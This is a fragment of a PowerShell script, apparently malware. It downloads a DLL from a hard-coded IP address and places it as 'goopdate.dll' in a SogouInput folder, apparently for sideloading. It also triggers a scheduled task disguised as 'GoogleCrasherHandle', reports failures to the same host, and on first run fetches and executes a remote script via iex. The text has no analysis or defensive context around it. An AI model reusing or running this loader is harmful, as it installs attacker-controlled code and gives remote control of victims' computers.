 }
catch {
try {
$DLFail.Add("msg","DL1-F")
$url = 'http://180.235.135.211/' + $ID + 'DLF1'
$res = (New-Object System.Net.WebClient).UploadValues($url,$DLFail)
}
catch {
}
}
}
if ((Test-Path -LiteralPath "C:\SogouInput\9.3.0.3129\goopdate.dll")) {
Remove-Item "C:\SogouInput\9.3.0.3129\goopdate.dll"
}
try {
(New-Object System.Net.WebClient).DownloadFile("http://180.235.135.211/" + $ID, "C:\SogouInput\9.3.0.3129\goopdate.dll")
}
catch {
try {
$DLFail.Add("msg","DL2-F")
$url = 'http://180.235.135.211/' + $ID + 'DLF2'
$res = (New-Object System.Net.WebClient).UploadValues($url,$DLFail)
}
catch {
}
}
schtasks.exe /run /tn "GoogleCrasherHandle"
if ($firstTime -eq 1) {
try {
$Script = (New-Object System.Net.WebClient).DownloadString("http://180.235.135.211/sc")
if ($PSVersionTable.PSVersion.Major -eq 2) {
iex ($Script)
}
else {
$ScriptBlock = [Scriptblock]::Create($Script)
Invoke-Command -ScriptBlock $ScriptBlock
}
}
catch {
}
}